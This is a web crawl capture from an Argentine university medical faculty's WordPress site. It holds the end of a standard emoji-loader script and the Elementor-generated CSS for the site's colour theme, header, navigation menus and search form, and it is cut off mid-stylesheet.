t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medicina.uncoma.edu.ar/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1150.css?ver=1767618367
body_size: 696
content:
.elementor-kit-1150{--e-global-color-primary:#003583;--e-global-color-secondary:#6C757D;--e-global-color-text:#7A7A7A;--e-global-color-accent:#003583;--e-global-color-border:#EEE;--e-global-color-dark:#333;--e-global-color-light:#FAFAFA;--e-global-color-gray:#8F8F8F;--e-global-color-muted:#ABABAB;--e-global-color-placeholder:#B6B6B6;--e-global-color-444592b:#0066CC;--e-global-color-5b0b80c:#E0E0E0;--e-global-color-9271b42:#3A3A3A;--e-global-color-c6b90b2:#003583;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-b72c752-font-family:"Zilla Slab";--e-global-typography-b72c752-font-weight:normal;--e-global-typography-032a266-font-family:"Open Sans";--e-global-typography-032a266-font-size:14px;--e-global-typography-032a266-font-weight:normal;background-color:#EEEEEE;}.elementor-kit-1150 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1150 a{color:var( --e-global-color-c6b90b2 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.no-margin-p p{
    margin:0!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1154.css?ver=1767618367
body_size: 3412
content:
.elementor-1154 .elementor-element.elementor-element-088c917:not(.elementor-motion-effects-element-type-background), .elementor-1154 .elementor-element.elementor-element-088c917 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2AA2D4;}.elementor-1154 .elementor-element.elementor-element-088c917 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:3px;}.elementor-1154 .elementor-element.elementor-element-088c917{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1154 .elementor-element.elementor-element-088c917 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-37eb544.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1154 .elementor-element.elementor-element-36dd3f0{width:auto;max-width:auto;}.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-search-form{text-align:center;}.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-search-form__toggle{--e-search-form-toggle-size:28px;--e-search-form-toggle-icon-size:calc(50em / 100);--e-search-form-toggle-border-width:0px;--e-search-form-toggle-border-radius:100px;}.elementor-1154 .elementor-element.elementor-element-36dd3f0.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#FFFFFFCC;}.elementor-1154 .elementor-element.elementor-element-36dd3f0 input[type="search"].elementor-search-form__input{font-family:"Open Sans", Sans-serif;font-size:28px;font-weight:normal;}.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-search-form__input,
					.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-search-form__icon,
					.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1154 .elementor-element.elementor-element-36dd3f0.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-1154 .elementor-element.elementor-element-36dd3f0:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#000000;border-width:2px 2px 2px 2px;border-radius:200px;}.elementor-1154 .elementor-element.elementor-element-36dd3f0.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#000000;border-width:2px 2px 2px 2px;border-radius:200px;}.elementor-1154 .elementor-element.elementor-element-b6996f6{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1154 .elementor-element.elementor-element-b6996f6 .elementor-widget-container{text-align:left;}.elementor-1154 .elementor-element.elementor-element-b6996f6 .elementor-social-icon{background-color:#D7E1E7;}.elementor-1154 .elementor-element.elementor-element-b6996f6 .elementor-social-icon i{color:var( --e-global-color-9271b42 );}.elementor-1154 .elementor-element.elementor-element-b6996f6 .elementor-social-icon svg{fill:var( --e-global-color-9271b42 );}.elementor-1154 .elementor-element.elementor-element-6ea782b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-6ea782b:not(.elementor-motion-effects-element-type-background), .elementor-1154 .elementor-element.elementor-element-6ea782b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-6ea782b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-1154 .elementor-element.elementor-element-6ea782b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1154 .elementor-element.elementor-element-d73eef0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1154 .elementor-element.elementor-element-d73eef0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-d73eef0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1154 .elementor-element.elementor-element-d73eef0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1154 .elementor-element.elementor-element-e7711f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-e7711f7 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-1154 .elementor-element.elementor-element-e7711f7{padding:10px 0px 10px 0px;}.elementor-1154 .elementor-element.elementor-element-4d0f5e8 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#0000004D;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1154 .elementor-element.elementor-element-0ce1134 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#0000004D;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1154 .elementor-element.elementor-element-05b6b0a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-05b6b0a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-1154 .elementor-element.elementor-element-05b6b0a{padding:10px 0px 10px 0px;}.elementor-1154 .elementor-element.elementor-element-da9ce2f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1154 .elementor-element.elementor-element-da9ce2f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://medicina.uncoma.edu.ar/wp-content/uploads/2022/03/Logo-Facultad-de-Ciencias-Medicas-min1.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1154 .elementor-element.elementor-element-da9ce2f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1154 .elementor-element.elementor-element-da9ce2f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1154 .elementor-element.elementor-element-84669cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1154 .elementor-element.elementor-element-84669cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-84669cb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1154 .elementor-element.elementor-element-84669cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1154 .elementor-element.elementor-element-5256681{--spacer-size:70px;}.elementor-1154 .elementor-element.elementor-element-5256681 > .elementor-widget-container{background-color:#0000004D;margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1154 .elementor-element.elementor-element-4ad3a7d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://medicina.uncoma.edu.ar/wp-content/uploads/2022/03/LOGOUNC-min1.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-6e1b8ba.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1154 .elementor-element.elementor-element-6e1b8ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1154 .elementor-element.elementor-element-f1583b1 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item{color:#3A3A3A;fill:#3A3A3A;padding-top:10px;padding-bottom:10px;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .e--pointer-framed .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .e--pointer-framed .elementor-item:after{border-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--dropdown{border-style:solid;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:2px;}.elementor-1154 .elementor-element.elementor-element-f1583b1 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f1583b1 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main .elementor-item{color:#3A3A3A;fill:#3A3A3A;padding-left:4px;padding-right:4px;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main .elementor-item:focus{color:#0066CC;fill:#0066CC;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--dropdown{border-style:solid;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:2px;}.elementor-1154 .elementor-element.elementor-element-a4ee61e div.elementor-menu-toggle{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-a4ee61e div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-menu-toggle{margin:0 auto;background-color:#003583;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-9271b42 );fill:var( --e-global-color-9271b42 );}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main .elementor-item:focus{color:#0066CC;fill:#0066CC;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0066CC;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .e--pointer-framed .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-82df0a5 .e--pointer-framed .elementor-item:after{border-color:#0066CC;}.elementor-1154 .elementor-element.elementor-element-82df0a5{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#3A3A3A;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--dropdown{border-style:solid;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:2px;}.elementor-1154 .elementor-element.elementor-element-82df0a5 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-82df0a5 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2:not(.elementor-motion-effects-element-type-background), .elementor-1154 .elementor-element.elementor-element-f5ae8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 > .elementor-container{max-width:1250px;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 .elementor-heading-title{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 a{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 a:hover{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-09b8404:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1154 .elementor-element.elementor-element-09b8404 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-1154 .elementor-element.elementor-element-09b8404.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1154 .elementor-element.elementor-element-09b8404 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1154 .elementor-element.elementor-element-09b8404 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3:not(.elementor-motion-effects-element-type-background), .elementor-1154 .elementor-element.elementor-element-ddd4fc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003583;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3 .elementor-heading-title{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3 a{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3 a:hover{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-4342a9f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1154 .elementor-element.elementor-element-4342a9f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-1154 .elementor-element.elementor-element-4342a9f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1154 .elementor-element.elementor-element-4342a9f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1154 .elementor-element.elementor-element-4342a9f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-d11e2a9{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#E0E0E0;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:10px;padding-bottom:10px;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .e--pointer-framed .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a, .elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown{background-color:#0066CC;border-style:solid;border-width:0px 0px 2px 0px;border-color:#0066CC;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a:hover,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a:focus,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-menu-toggle:hover,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-menu-toggle:focus{color:#000000;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a:hover,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a:focus,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:2px;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 div.elementor-menu-toggle{color:#000000;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1154 .elementor-element.elementor-element-f2dd634{width:auto;max-width:auto;}.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-search-form{text-align:center;}.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-1154 .elementor-element.elementor-element-f2dd634.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-search-form__input,
					.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-search-form__icon,
					.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1154 .elementor-element.elementor-element-f2dd634.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-c6b90b2 );fill:var( --e-global-color-c6b90b2 );}.elementor-1154 .elementor-element.elementor-element-f2dd634:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-1154 .elementor-element.elementor-element-f2dd634.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1154 .elementor-element.elementor-element-d73eef0{width:24%;}.elementor-1154 .elementor-element.elementor-element-4d0f5e8{width:50%;}.elementor-1154 .elementor-element.elementor-element-0ce1134{width:50%;}.elementor-1154 .elementor-element.elementor-element-da9ce2f{width:48%;}.elementor-1154 .elementor-element.elementor-element-84669cb{width:4%;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d{width:48%;}.elementor-1154 .elementor-element.elementor-element-6e1b8ba{width:76%;}.elementor-1154 .elementor-element.elementor-element-4342a9f{width:94%;}.elementor-1154 .elementor-element.elementor-element-f3278f0{width:6%;}}@media(max-width:767px){.elementor-1154 .elementor-element.elementor-element-37eb544{width:100%;}.elementor-1154 .elementor-element.elementor-element-37eb544.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1154 .elementor-element.elementor-element-b6996f6 .elementor-widget-container{text-align:center;}.elementor-1154 .elementor-element.elementor-element-6ea782b > .elementor-container{max-width:1600px;}.elementor-1154 .elementor-element.elementor-element-6ea782b{padding:0px 0px 0px 0px;}.elementor-1154 .elementor-element.elementor-element-d73eef0{width:70%;}.elementor-1154 .elementor-element.elementor-element-d73eef0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1154 .elementor-element.elementor-element-d73eef0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-1154 .elementor-element.elementor-element-e7711f7 .elementor-column-gap-custom .elementor-column > 